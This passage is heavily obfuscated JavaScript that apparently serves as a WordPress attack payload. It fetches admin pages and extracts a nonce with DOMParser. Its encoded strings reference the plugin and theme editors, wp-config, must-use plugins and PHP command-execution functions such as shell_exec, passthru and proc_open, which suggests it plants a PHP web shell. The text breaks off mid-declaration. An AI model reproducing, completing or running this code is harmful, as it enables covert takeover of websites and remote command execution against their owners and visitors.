','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387a